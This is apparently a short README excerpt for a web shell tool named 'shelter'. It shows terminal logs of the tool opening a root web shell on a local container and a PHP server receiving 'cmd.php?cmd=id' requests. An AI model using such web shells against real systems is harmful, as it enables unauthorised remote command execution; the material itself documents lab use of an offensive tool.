 [root@Xyan1d3]-[/opt/github/shelter]
# ./shelter.py web http://172.17.0.2
[+] root@172.17.0.2 WebShell opened.
[+] Wait!! What we are root
revshelter> id
uid=0(root) gid=0(root) groups=0(root)
revshelter> whoami
root
revshelter>
root@6a647b5a3d5f:~# php -S 0.0.0.0:80
[Wed Apr 28 20:19:10 2021] PHP 7.4.3 Development Server (http://0.0.0.0:80) started
[Wed Apr 28 20:19:22 2021] 172.17.0.1:35032 Accepted
[Wed Apr 28 20:19:22 2021] PHP Warning:  Use of undefined constant cmd - assumed 'cmd' (th
[Wed Apr 28 20:19:22 2021] PHP Warning:  system(): Cannot execute a blank command in /root
[Wed Apr 28 20:19:22 2021] 172.17.0.1:35032 [200]: GET /cmd.php?cmd=
[Wed Apr 28 20:19:22 2021] 172.17.0.1:35032 Closing
[Wed Apr 28 20:19:22 2021] 172.17.0.1:35034 Accepted
[Wed Apr 28 20:19:22 2021] PHP Warning:  Use of undefined constant cmd - assumed 'cmd' (th
[Wed Apr 28 20:19:22 2021] 172.17.0.1:35034 [200]: GET /cmd.php?cmd=id
[Wed Apr 28 20:19:22 2021] 172.17.0.1:35034 Closing
[Wed Apr 28 20:19:27 2021] 172.17.0.1:35036 Accepted